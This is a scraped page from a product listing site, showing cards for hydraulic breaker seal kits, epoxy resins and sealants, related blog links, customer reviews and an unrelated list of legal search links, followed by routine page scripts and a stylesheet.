                            <a class="pd_icon tagfancy" href="/upload/product/7d3bc1433899df9189a28e4aad013069.jpg" data-fancybox-group="gallery" title="High-Quality Hydraulic Breaker Seal Kits for Enhanced Performance"></a>
                        </div>
                        <figcaption>
                            <h2 style="margin-top: 8px;height:36px!important;line-height:18px!important;overflow:hidden">
                                <a style="height:36px!important;line-height:18px!important;overflow:hidden" href="https://www.riptastic.com/high-quality-hydraulic-breaker-seal-kits-for-enhanced-performance/" title="High-Quality Hydraulic Breaker Seal Kits for Enhanced Performance">High-Quality Hydraulic Breaker Seal Kits for Enhanced Performance</a>
                            </h2>
                        </figcaption>
                    </figure>
                </li>
                                <li class="global_featureed_item">
                    <figure>
                        <div class="img">
                            <a href="https://www.riptastic.com/premium-clear-epoxy-resin-with-deep-pour-for-exceptional-wood-finishing/" title="Premium Clear Epoxy Resin with Deep Pour for Exceptional Wood Finishing"><img src="/upload/product/wood-table-epoxy-resin2-1.jpg" alt="Premium Clear Epoxy Resin with Deep Pour for Exceptional Wood Finishing" loading="lazy"></a>
                            <a class="pd_icon tagfancy" href="/upload/product/wood-table-epoxy-resin2-1.jpg" data-fancybox-group="gallery" title="Premium Clear Epoxy Resin with Deep Pour for Exceptional Wood Finishing"></a>
                        </div>
                        <figcaption>
                            <h2 style="margin-top: 8px;height:36px!important;line-height:18px!important;overflow:hidden">
                                <a style="height:36px!important;line-height:18px!important;overflow:hidden" href="https://www.riptastic.com/premium-clear-epoxy-resin-with-deep-pour-for-exceptional-wood-finishing/" title="Premium Clear Epoxy Resin with Deep Pour for Exceptional Wood Finishing">Premium Clear Epoxy Resin with Deep Pour for Exceptional Wood Finishing</a>
                            </h2>
                        </figcaption>
                    </figure>
                </li>
                                <li class="global_featureed_item">
                    <figure>
                        <div class="img">
                            <a href="https://www.riptastic.com/high-quality-hydraulic-breaker-seal-kits-for-hm2160-borise/" title="High-Quality Hydraulic Breaker Seal Kits for HM2160 &ndash; Borise"><img src="/upload/product/7d3bc1433899df9189a28e4aad013069.jpg" alt="High-Quality Hydraulic Breaker Seal Kits for HM2160 &ndash; Borise" loading="lazy"></a>
                            <a class="pd_icon tagfancy" href="/upload/product/7d3bc1433899df9189a28e4aad013069.jpg" data-fancybox-group="gallery" title="High-Quality Hydraulic Breaker Seal Kits for HM2160 &ndash; Borise"></a>
                        </div>
                        <figcaption>
                            <h2 style="margin-top: 8px;height:36px!important;line-height:18px!important;overflow:hidden">
                                <a style="height:36px!important;line-height:18px!important;overflow:hidden" href="https://www.riptastic.com/high-quality-hydraulic-breaker-seal-kits-for-hm2160-borise/" title="High-Quality Hydraulic Breaker Seal Kits for HM2160 &ndash; Borise">High-Quality Hydraulic Breaker Seal Kits for HM2160 &ndash; Borise</a>
                            </h2>
                        </figcaption>
                    </figure>
                </li>
                                <li class="global_featureed_item">
                    <figure>
                        <div class="img">
                            <a href="https://www.riptastic.com/pure-non-toxic-epoxy-resin-hardener-ideal-for-crafts-countertops-coating-and-art-projects-/" title="Pure, Non-Toxic Epoxy Resin &amp; Hardener - Ideal for Crafts, Countertops Coating, and Art Projects."><img src="/upload/product/art-epoxy-resin-1.jpg" alt="Pure, Non-Toxic Epoxy Resin &amp; Hardener - Ideal for Crafts, Countertops Coating, and Art Projects." loading="lazy"></a>
                            <a class="pd_icon tagfancy" href="/upload/product/art-epoxy-resin-1.jpg" data-fancybox-group="gallery" title="Pure, Non-Toxic Epoxy Resin &amp; Hardener - Ideal for Crafts, Countertops Coating, and Art Projects."></a>
                        </div>
                        <figcaption>
                            <h2 style="margin-top: 8px;height:36px!important;line-height:18px!important;overflow:hidden">
                                <a style="height:36px!important;line-height:18px!important;overflow:hidden" href="https://www.riptastic.com/pure-non-toxic-epoxy-resin-hardener-ideal-for-crafts-countertops-coating-and-art-projects-/" title="Pure, Non-Toxic Epoxy Resin &amp; Hardener - Ideal for Crafts, Countertops Coating, and Art Projects.">Pure, Non-Toxic Epoxy Resin &amp; Hardener - Ideal for Crafts, Countertops Coating, and Art Projects.</a>
                            </h2>
                        </figcaption>
                    </figure>
                </li>
                                <li class="global_featureed_item">
                    <figure>
                        <div class="img">
                            <a href="https://www.riptastic.com/hydraulic-breaker-seal-kits-complete-seal-repair-solutions/" title="Hydraulic Breaker Seal Kits - Complete Seal Repair Solutions"><img src="/upload/product/06e3796ec5d76727f01c294c8977e48e.jpg" alt="Hydraulic Breaker Seal Kits - Complete Seal Repair Solutions" loading="lazy"></a>
                            <a class="pd_icon tagfancy" href="/upload/product/06e3796ec5d76727f01c294c8977e48e.jpg" data-fancybox-group="gallery" title="Hydraulic Breaker Seal Kits - Complete Seal Repair Solutions"></a>
                        </div>
                        <figcaption>
                            <h2 style="margin-top: 8px;height:36px!important;line-height:18px!important;overflow:hidden">
                                <a style="height:36px!important;line-height:18px!important;overflow:hidden" href="https://www.riptastic.com/hydraulic-breaker-seal-kits-complete-seal-repair-solutions/" title="Hydraulic Breaker Seal Kits - Complete Seal Repair Solutions">Hydraulic Breaker Seal Kits - Complete Seal Repair Solutions</a>
                            </h2>
                        </figcaption>
                    </figure>
                </li>
                                <li class="global_featureed_item">
                    <figure>
                        <div class="img">
                            <a href="https://www.riptastic.com/high-quality-hydraulic-breaker-seal-kits-for-dmb140/" title="High-Quality Hydraulic Breaker Seal Kits for DMB140"><img src="/upload/product/7d3bc1433899df9189a28e4aad013069.jpg" alt="High-Quality Hydraulic Breaker Seal Kits for DMB140" loading="lazy"></a>
                            <a class="pd_icon tagfancy" href="/upload/product/7d3bc1433899df9189a28e4aad013069.jpg" data-fancybox-group="gallery" title="High-Quality Hydraulic Breaker Seal Kits for DMB140"></a>
                        </div>
                        <figcaption>
                            <h2 style="margin-top: 8px;height:36px!important;line-height:18px!important;overflow:hidden">
                                <a style="height:36px!important;line-height:18px!important;overflow:hidden" href="https://www.riptastic.com/high-quality-hydraulic-breaker-seal-kits-for-dmb140/" title="High-Quality Hydraulic Breaker Seal Kits for DMB140">High-Quality Hydraulic Breaker Seal Kits for DMB140</a>
                            </h2>
                        </figcaption>
                    </figure>
                </li>
                                <li class="global_featureed_item">
                    <figure>
                        <div class="img">
                            <a href="https://www.riptastic.com/hydraulic-breaker-seal-kits-all-you-need-for-efficient-component-repair/" title="Hydraulic Breaker Seal Kits - All You Need for Efficient Component Repair"><img src="/upload/product/385e001003d695dba011f1fd4ba6f639.jpg" alt="Hydraulic Breaker Seal Kits - All You Need for Efficient Component Repair" loading="lazy"></a>
                            <a class="pd_icon tagfancy" href="/upload/product/385e001003d695dba011f1fd4ba6f639.jpg" data-fancybox-group="gallery" title="Hydraulic Breaker Seal Kits - All You Need for Efficient Component Repair"></a>
                        </div>
                        <figcaption>
                            <h2 style="margin-top: 8px;height:36px!important;line-height:18px!important;overflow:hidden">
                                <a style="height:36px!important;line-height:18px!important;overflow:hidden" href="https://www.riptastic.com/hydraulic-breaker-seal-kits-all-you-need-for-efficient-component-repair/" title="Hydraulic Breaker Seal Kits - All You Need for Efficient Component Repair">Hydraulic Breaker Seal Kits - All You Need for Efficient Component Repair</a>
                            </h2>
                        </figcaption>
                    </figure>
                </li>
                                <li class="global_featureed_item">
                    <figure>
                        <div class="img">
                            <a href="https://www.riptastic.com/universal-silicone-sealant-versatile-bathroom-and-sink-sealant-in-clear-and-black/" title="Universal Silicone Sealant: Versatile Bathroom and Sink Sealant in Clear and Black"><img src="/upload/product/DL630-silicone-sealants.jpg" alt="Universal Silicone Sealant: Versatile Bathroom and Sink Sealant in Clear and Black" loading="lazy"></a>
                            <a class="pd_icon tagfancy" href="/upload/product/DL630-silicone-sealants.jpg" data-fancybox-group="gallery" title="Universal Silicone Sealant: Versatile Bathroom and Sink Sealant in Clear and Black"></a>
                        </div>
                        <figcaption>
                            <h2 style="margin-top: 8px;height:36px!important;line-height:18px!important;overflow:hidden">
                                <a style="height:36px!important;line-height:18px!important;overflow:hidden" href="https://www.riptastic.com/universal-silicone-sealant-versatile-bathroom-and-sink-sealant-in-clear-and-black/" title="Universal Silicone Sealant: Versatile Bathroom and Sink Sealant in Clear and Black">Universal Silicone Sealant: Versatile Bathroom and Sink Sealant in Clear and Black</a>
                            </h2>
                        </figcaption>
                    </figure>
                </li>
                                <li class="global_featureed_item">
                    <figure>
                        <div class="img">
                            <a href="https://www.riptastic.com/premium-hydraulic-breaker-seal-kits-for-hb-fx270-borise-company/" title="Premium Hydraulic Breaker Seal Kits for HB-FX270 - Borise Company"><img src="/upload/product/7d3bc1433899df9189a28e4aad013069.jpg" alt="Premium Hydraulic Breaker Seal Kits for HB-FX270 - Borise Company" loading="lazy"></a>
                            <a class="pd_icon tagfancy" href="/upload/product/7d3bc1433899df9189a28e4aad013069.jpg" data-fancybox-group="gallery" title="Premium Hydraulic Breaker Seal Kits for HB-FX270 - Borise Company"></a>
                        </div>
                        <figcaption>
                            <h2 style="margin-top: 8px;height:36px!important;line-height:18px!important;overflow:hidden">
                                <a style="height:36px!important;line-height:18px!important;overflow:hidden" href="https://www.riptastic.com/premium-hydraulic-breaker-seal-kits-for-hb-fx270-borise-company/" title="Premium Hydraulic Breaker Seal Kits for HB-FX270 - Borise Company">Premium Hydraulic Breaker Seal Kits for HB-FX270 - Borise Company</a>
                            </h2>
                        </figcaption>
                    </figure>
                </li>
                            </ul>
        </section>
        <section class="global_section global_related_tab_container">
            <ul class="global_tabs">
                <li class="active"><i></i>Related Blog</li>
                <li><i></i>Reviews</li>
            </ul>
            <div class="global_tab_container">
                <div class="global_rela_wrap global_relanews_wrap show_wrap">
                    <ul class="global_related_items flex_wrap global_related_columus">
                                                <li class="global_related_columu">
                            <h3 class="related_title"><a href="https://www.riptastic.com/blog/maxtech-leading-manufacturer-of-dc-motor-cooling-fans/" title="Maxtech: Leading Manufacturer of DC Motor Cooling Fans">Maxtech: Leading Manufacturer of DC Motor Cooling Fans</a></h3>
                            <div class="related_info">Maxtech: Leading Manufacturer of dc motor cooling fansMaxtech, a reputable company based in Hangzhou, specializes in the production of high-quality micro motors and fans. Among their extensive product range, they offer a wide variety of DC motor cooling f</div>
                        </li>
                                                <li class="global_related_columu">
                            <h3 class="related_title"><a href="https://www.riptastic.com/blog/revolutionizing-the-industry-with-aichen-s-hollow-block-making-machines/" title="Revolutionizing the Industry with Aichen's Hollow Block Making Machines">Revolutionizing the Industry with Aichen's Hollow Block Making Machines</a></h3>
                            <div class="related_info">Revolutionizing the Industry with Aichen's hollow block making MachinesIn the bustling city of Changsha, Hunan province of China, Changsha Aichen has been a pioneering force in the concrete block making industry since 1999. Specializing in hollow block ma</div>
                        </li>
                                                <li class="global_related_columu">
                            <h3 class="related_title"><a href="https://www.riptastic.com/blog/who-can-export-black-fungus-from-india-/" title="Who can export black fungus from India?">Who can export black fungus from India?</a></h3>
                            <div class="related_info">Indian government restricts black fungus exports; only authorized pharmaceutical companies can export under strict regulations to manage domestic needs.</div>
                        </li>
                                                <li class="global_related_columu">
                            <h3 class="related_title"><a href="https://www.riptastic.com/blog/unlocking-precision-the-advantages-of-plastic-laser-engraving-machines-from-langsheng-laser/" title="Unlocking Precision: The Advantages of Plastic Laser Engraving Machines from Langsheng Laser">Unlocking Precision: The Advantages of Plastic Laser Engraving Machines from Langsheng Laser</a></h3>
                            <div class="related_info"></div>
                        </li>
                                                <li class="global_related_columu">
                            <h3 class="related_title"><a href="https://www.riptastic.com/blog/the-advantages-of-copper-coated-aluminium-wire-a-look-at-aston-cable-s-innovative-solutions/" title="The Advantages of Copper Coated Aluminium Wire: A Look at Aston Cable&rsquo;s Innovative Solutions">The Advantages of Copper Coated Aluminium Wire: A Look at Aston Cable&rsquo;s Innovative Solutions</a></h3>
                            <div class="related_info"></div>
                        </li>
                                                <li class="global_related_columu">
                            <h3 class="related_title"><a href="https://www.riptastic.com/blog/revolutionizing-water-management-with-automatic-meter-readers-by-heda-technology/" title="Revolutionizing Water Management with Automatic Meter Readers by HEDA Technology">Revolutionizing Water Management with Automatic Meter Readers by HEDA Technology</a></h3>
                            <div class="related_info">Revolutionizing Water Management with automatic meter readers by HEDA TechnologyIn today's fast-paced world, efficiency and accuracy are key components of successful water management systems. HEDA Technology is at the forefront of innovation in this field</div>
                        </li>
                                            </ul>
                </div>
                <div class="global_rela_wrap global_relareview_wrap ">
                    <ul class="global_related_items flex_wrap global_related_columus">
                                                <li class="global_related_item global_related_columu">
                            <h4 class="related_title"><i class="fa_icontw"></i>
                                <a title="">Deirdre<span style="font-size:14px;font-weight:400;"> 2018.02.04 14:13</span></a>
                                <span class="re_star">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                </span>
                            </h4>
                            <div class="related_info">Products and services are very good, our leader is very satisfied with this procurement, it is better than we expected,</div>
                        </li>
                                                <li class="global_related_item global_related_columu">
                            <h4 class="related_title"><i class="fa_icontw"></i>
                                <a title="">Jocelyn<span style="font-size:14px;font-weight:400;"> 2018.10.31 10:02</span></a>
                                <span class="re_star">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                </span>
                            </h4>
                            <div class="related_info">The product classification is very detailed that can be very accurate to meet our demand, a professional wholesaler.</div>
                        </li>
                                                <li class="global_related_item global_related_columu">
                            <h4 class="related_title"><i class="fa_icontw"></i>
                                <a title="">Pag<span style="font-size:14px;font-weight:400;"> 2017.01.28 19:59</span></a>
                                <span class="re_star">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                </span>
                            </h4>
                            <div class="related_info">The quality of the products is very good, especially in the details, can be seen that the company work actively to satisfy customer's interest, a nice supplier.</div>
                        </li>
                                                <li class="global_related_item global_related_columu">
                            <h4 class="related_title"><i class="fa_icontw"></i>
                                <a title="">Betty<span style="font-size:14px;font-weight:400;"> 2017.06.16 18:23</span></a>
                                <span class="re_star">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                </span>
                            </h4>
                            <div class="related_info">This is a reputable company, they have a high level of business management, good quality product and service, every cooperation is assured and delighted!</div>
                        </li>
                                                <li class="global_related_item global_related_columu">
                            <h4 class="related_title"><i class="fa_icontw"></i>
                                <a title="">Alexia<span style="font-size:14px;font-weight:400;"> 2017.12.02 14:11</span></a>
                                <span class="re_star">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                </span>
                            </h4>
                            <div class="related_info">It's really lucky to find such a professional and responsible manufacturer, the product quality is good and delivery is timely, very nice.</div>
                        </li>
                                                <li class="global_related_item global_related_columu">
                            <h4 class="related_title"><i class="fa_icontw"></i>
                                <a title="">Phyllis<span style="font-size:14px;font-weight:400;"> 2018.09.29 13:24</span></a>
                                <span class="re_star">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                    <img src="https://www.globalsuo.com/themes/template/static/images/star01.png" loading="lazy">
                                </span>
                            </h4>
                            <div class="related_info">Goods just received, we are very satisfied, a very good supplier, hope to make persistent efforts to do better.</div>
                        </li>
                                            </ul>
                </div>
            </div>
        </section>
        <section class="global_section global_related_serach">
            <h3 class="global_title">related search</h3>
            <ul class="global_research">
                                <li><a href="https://www.riptastic.com/law-society-consultation-responses--/" title="LAW SOCIETY CONSULTATION RESPONSES&nbsp;">LAW SOCIETY CONSULTATION RESPONSES&nbsp;</a></li>
                                <li><a href="https://www.riptastic.com/attorneys-property-damage--/" title="ATTORNEYS PROPERTY DAMAGE&nbsp;">ATTORNEYS PROPERTY DAMAGE&nbsp;</a></li>
                                <li><a href="https://www.riptastic.com/attorneys-6th-street--/" title="ATTORNEYS 6TH STREET&nbsp;">ATTORNEYS 6TH STREET&nbsp;</a></li>
                                <li><a href="https://www.riptastic.com/practices-and-industrial-area-delhi/" title="PRACTICES AND INDUSTRIAL AREA DELHI">PRACTICES AND INDUSTRIAL AREA DELHI</a></li>
                                <li><a href="https://www.riptastic.com/practices-and-industry-areas-vk--/" title="PRACTICES AND INDUSTRY AREAS VK&nbsp;">PRACTICES AND INDUSTRY AREAS VK&nbsp;</a></li>
                                <li><a href="https://www.riptastic.com/practices-and-industrial-areas-in-delhi--/" title="PRACTICES AND INDUSTRIAL AREAS IN DELHI&nbsp;">PRACTICES AND INDUSTRIAL AREAS IN DELHI&nbsp;</a></li>
                                <li><a href="https://www.riptastic.com/will-attorneys-near-me--/" title="WILL ATTORNEYS NEAR ME&nbsp;">WILL ATTORNEYS NEAR ME&nbsp;</a></li>
                                <li><a href="https://www.riptastic.com/2021-attorneys-admission-exams/" title="2021 ATTORNEYS ADMISSION EXAMS">2021 ATTORNEYS ADMISSION EXAMS</a></li>
                                <li><a href="https://www.riptastic.com/oklahoma-district-attorneys-council/" title="OKLAHOMA DISTRICT ATTORNEYS COUNCIL">OKLAHOMA DISTRICT ATTORNEYS COUNCIL</a></li>
                                <li><a href="https://www.riptastic.com/the-firm-lawyer-news-ny--/" title="THE FIRM LAWYER NEWS NY&nbsp;">THE FIRM LAWYER NEWS NY&nbsp;</a></li>
                            </ul>
        </section>
        <section class="global_section global_leave_message_container">
            <iframe src="https://oa.globalsuo.com/form?domain=https://www.riptastic.com&page=https://www.riptastic.com/oklahoma-district-attorneys-council/" class="form" style="height: 500px"></iframe>
        </section>
    </section>
</section>
            <footer id="site-footer" role="contentinfo">
                <div class="site-info">
                    <div class="wrapper">
                        <div class="column-row" style="align-items: end;">
                            <a href="https://www.riptastic.com/sitemap.xml">Sitemap</a>&nbsp;-&nbsp;<div class="copyright"><div class="footer-copyright">Copyright &copy; 2023 riptastic.com</div></div>
                        </div>
                    </div>
                </div>
            </footer>
        </div>
        <script type="text/javascript" src="/themes/template/static/js/jquery.min.js"></script>
        <script type="text/javascript" src="/themes/template/static/js/swiper.min.js"></script>
        <script type="text/javascript" src="/themes/template/static/js/jquery.mmenu.all.js"></script>
        <script type="text/javascript" src="/themes/template/static/js/common.js"></script>
    
<div id='form-message' style='display: none;cursor:not-allowed;pointer-events:none'></div>

            <script>
            var nowStatistics = {title: 'OKLAHOMA DISTRICT ATTORNEYS COUNCIL', url: 'https://www.riptastic.com/oklahoma-district-attorneys-council/', referer: '', time: 0};
            window.addEventListener('load', function() {
                $.ajax({
                    url: 'https://www.riptastic.com/api/statistics/index/now',
                    type: 'post',
                    dataTyle: 'json',
                    contentType:'application/json;charset=utf-8',
                    data: JSON.stringify(nowStatistics)
                })
                setInterval(function(){ 
                    nowStatistics.time = nowStatistics.time + 2;
                }, 2000);
            });
            window.addEventListener('beforeunload', (e) => {
                console.log(nowStatistics.time);
                $.ajax({
                    url: 'https://www.riptastic.com/api/statistics/index/index',
                    type: 'post',
                    dataTyle: 'json',
                    contentType:'application/json;charset=utf-8',
                    data: JSON.stringify(nowStatistics)
                })
            });
            </script>
</body>
</html> 
<script>
    $( function () {
    function tabConteiner ( tabTilte, tabItem ) {
        $( tabTilte )
            .each( function () {
                $( this )
                    .click( function () {
                        var i = $( this )
                            .index();
                        $( this )
                            .addClass( 'active' )
                            .siblings( tabTilte )
                            .removeClass( 'active' );
                        $( '.global_tab_container' )
                            .addClass( '12' );
                        $( tabItem )
                            .eq( i )
                            .show( 0 );
                        $( tabItem )
                            .not( $( tabItem )
                                .eq( i ) )
                            .hide( 0 );
                    } );
            } );
    };
    tabConteiner( '.global_tabs li', '.global_rela_wrap' );
    //  global_related_item
    $('.global_related_item h3').each( function () {
        $( this ).click( function () {
            var hideItem = $( this )
                .siblings( '.global_related_info' );
            if ( hideItem.is( ':hidden' ) ) {
                $( this )
                    .addClass( 'title_show' );
                hideItem.slideDown( 300 );
            } else {
                $( this )
                    .removeClass( 'title_show' );
                hideItem.slideUp( 300 );
            }
        });
    });
});
</script>

--- FILE ---
content_type: text/css
request_url: https://www.riptastic.com/themes/template/static/css/onekey.min.css
body_size: 45677
content:
@charset "utf-8";
iframe {box-shadow: 0 0 10px rgb(0 0 0 / 10%);width: 100%;height: 100%;border: 0;}
.container{max-width: 1440px;width: 100%;margin: 0 auto;padding: 0 20px;}
.flex {display: -webkit-flex;display: -ms-flexbox;display: flex;}
.none{display: none}
.clearfix:after, .layout:after, .container:after{content: "";display: block;clear: both;visibility: hidden;height: 0;}
.page_main {background: #FFF;padding: 50px 0 0;-moz-transform: translate3d(0, 0, 0);-webkit-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}
/*会员*/
[v-cloak]{display:none}
/* 分页*/
.el-pagination {white-space:nowrap;padding:2px 5px;color:#303133;text-align:center;font-size:12px;clear:both;}
.el-pagination::after,
.el-pagination::before {display:table;content:"";}
.el-pagination::after {clear:both;}
.el-pagination button,
.el-pagination span:not([class*=suffix]) {display:inline-block;font-size:13px;min-width:35.5px;height:28px;line-height:28px;vertical-align:top;-webkit-box-sizing:border-box;box-sizing:border-box;}
.el-pagination button:disabled {color:#C0C4CC;background-color:#FFF;cursor:not-allowed;}
.el-pagination button {border:none;padding:0 6px;background:0 0;}
.el-pagination button,
.el-pagination span:not([class*=suffix]) {display:inline-block;font-size:13px;min-width:35.5px;height:28px;line-height:28px;vertical-align:top;-webkit-box-sizing:border-box;box-sizing:border-box;}
.el-pagination__total {margin-right:10px;font-weight:400;color:#606266;}
.el-pager {-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;list-style:none;font-size:0;}
.el-pager li {padding:0 4px;font-size:13px;min-width:35.5px;height:28px;line-height:28px;box-sizing:border-box;text-align:center;}
.el-pager,
.el-pager li {vertical-align:top;margin:0;display:inline-block;}
.el-pagination.is-background .el-pager li:not(.disabled).active {background-color:#CC0010;color:#FFF;}
.el-pagination .btn-next,
.el-pagination .btn-prev {background:center center no-repeat #FFF;background-size:16px;cursor:pointer;margin:0;color:#303133;}
.el-pagination.is-background .btn-next,
.el-pagination.is-background .btn-prev,
.el-pagination.is-background .el-pager li {margin:0 3px;padding:0;background-color:#f4f4f5;color:#606266;min-width:30px;border-radius:2px;}
.mm-slideout{z-index: auto!important;}
/*banner*/
.col-banner img{width: 100%}
/*返回顶部*/
#gotoTop {position: fixed;z-index: 999;bottom: 15vh;right: 20px;width: 50px;height: 50px;text-align: center;line-height: 50px;background: #CC0010;color: #fff;font-size: 24px;display: none;cursor: pointer;}
/*多语言*/
.lang-none{position:absolute;top:8px;right:-16px;width:360px;background:#FFF;padding:20px 10px 20px 20px;transform:scale3d(0.9,0.9,1);z-index:999;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;border:1px solid #ccc;border-radius:5px;overflow-y:scroll;max-height:80vh;line-height:35px}
.lang-none li {display: inline-block;vertical-align: top;width: 33.3333333%;margin: 0 0 10px;font-size: 10pt;overflow: hidden;padding: 0 10px 0 0;}
.language-flag .country-flag{position:absolute;left:0;top:50%;display:inline-block;vertical-align:background-repeat:no-repeat;background-image:url(../images/all-m.gif);width:22px;height:16px;margin:-8px 5px 0;}
.language-flag img{width: 20px}
.language-flag a{position:relative;overflow: hidden;}
.language-flag span {width: 73px;position: relative;display: inline-block;vertical-align: top;white-space: nowrap;padding: 0;overflow: hidden;text-align:left}
/* 搜索页 */
#search{padding: 8vh 0 6vh;overflow:hidden}
#search .goomay-keywords-light{background: #bb2424 !important;color:#ffffff !important;}
#search .search_left{border: 1px solid #d6d6d6;padding-top:5px;padding-bottom:5px;}
#search .s_head{border-bottom: 1px solid #d6d6d6;height: 50px;}
#search .s_head h2{line-height: 50px;text-align: center;font-size: 24px;font-weight: bold;color:#333;}
#search .s_body ul{margin-top: 10px;}
#search .s_body ul span{display: block;color: #333;line-height: 40px;}
#search .s_body ul input,.s_body ul select{height: 35px;width: 100%;line-height: 35px;border: 1px solid #e6e6e6;padding-left: 10px;margin-bottom: 10px;}
#search .s_body .sub input{height: 45px;line-height: 45px;background: #333;border: 0;color: #fff;transition: 0.3s;text-align: center;padding-left: 0px;font-size: 16px;}
#search .search_right .no-result{text-align: center;font-size: 30px;color:#333;margin-top:50px;}
#search .search-result-title{font-size: 20px;color: #333;line-height: 30px;height: 30px;overflow: hidden;}
#search .entry-image {float: left;width: 120px;margin: 0 20px 0 0;}
#search .entry-c{position: relative;overflow: hidden;}
#search .search-result-info{padding:5px 0;}
#search .search-result-info li{display: inline-block;}
#search .entry-content p{white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
#search .search_right em{color: #bb2424;}
#search .search_right .search-result{margin-left:25px;}
#search .search_right .search-li{border-bottom: 1px solid #d6d6d6;margin-bottom: 30px;padding-bottom: 10px;}
#search .search_right li{overflow: hidden;}
#search .search-result-info li:before{content: '/';display: inline-block;margin-left: 10px;margin-right: 10px;opacity: 0.5}
#search .search-result-info li:first-child:before { display: none; }
#search .product_list{padding-bottom: 15px;border-bottom: 1px solid #d6d6d6; margin-bottom: 15px;}
#search .product_img{float: left;}
#search .product_img img{border-radius: 50%;}
#search .product_img img:hover{width: 90px;height: 90px;}
#search .product_body{float: left;margin-left: 20px;margin-top: 10px;}
#search .se_news{float: right;width: 79%;}
#search .news ul li .se_news a {color:#bb2424;text-decoration: underline;display: inline-block;height: 22px;overflow: hidden;transition: 0.3s;}
#search .search_right .news .date em{color: #fff;}
/*产品左侧*/
.aside{float:left;width:230px;}
.side-tit-bar{position:relative;margin-bottom:15px;}
.side-tit-bar .side-tit{position:relative;font-size:18px;font-weight: bold;height:36px;overflow:hidden;white-space:nowrap;line-height:36px;color:#5f5f5f;padding:0 0 0 15px;background:#e2e2e2;text-transform:uppercase;}
.side-widget{position:relative;margin:0 0 50px;}
.side-cate {padding: 0 0 0 10px;}
.side-cate li {position:relative;line-height:33px;font-size: 16px;}
.side-cate li a {position:relative;display:block;}
.side-cate>li+li{border-top: 1px solid #ddd;}
.side-cate ul {display:none;overflow:visible !important background-color: #fff;}
.side-cate li a{-webkit-transition: color .3s ease-in-out;-o-transition: color .3s ease-in-out;transition: color .3s ease-in-out;}
.side-cate li li {font-size: 12px;padding: 2px 0;}
.side-cate li li li{font-size: 12px;}
.side-cate li a:hover,.side-cate li.active>a{color: #C90D15;}
.side-cate li a:hover:before,.side-cate li.active>a:before{background-color: #29cf96;}
.side-cate li .icon-cate{position:absolute; right:0; top:8px;display:inline-block;width:20px;height:20px; line-height:20px;overflow:hidden;text-align:center; font-size:10px; cursor:pointer; color:#99abb7;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease; }
.side-cate li .icon-cate.icon-cate-down:before{content:'\f067'; }
.side-cate li .icon-cate.icon-cate-up:before{content:'\f068'; }
.side-widget .cate-type-list>li{line-height: 30px;font-size: 16px;}
.side-widget .cate-type-list>li>a{padding-left: 15px;margin-right: 0;}
.side-widget .cate-type-list>li>a:before{content: '';display: inline-block;width: 5px;height: 5px;background-color: #e0e0e0;position: absolute;left: 0;top: 12px;}
.side-cate li.has-child>a{line-height: 35px;margin-right: 30px;}
.side-cate li.nav-current>.icon-cate{color:#29cf96;}
.side-cate>li.nav-current>a,.side-cate>li.nav-current>.icon-cate{color: #29cf96;}
.side-cate li li.nav-current>a{color: #29cf96;}
.side-cate li.nav-current > .icon-cate, .side-cate li:hover > .icon-cate, li.show_li >.icon-cate{color:#99abb7; }
.side-cate li .icon-cate:hover{background-color:#99abb7;color:#fff;}
.side-product-items{position:relative;}
.side-product-items .items_content{position:relative;padding:35px 0;}
.side_product_item{position:relative;display:block;width:100%;overflow:hidden;}
.side_product_item figure{position:relative;display:table;width:100%;overflow:hidden;}
.side_product_item .item-img,.side_product_item figcaption{display:table-cell;vertical-align:middle;}
.side_product_item .item-img{width:70px;-webkit-box-sizing:content-box;box-sizing:content-box;position:relative;}
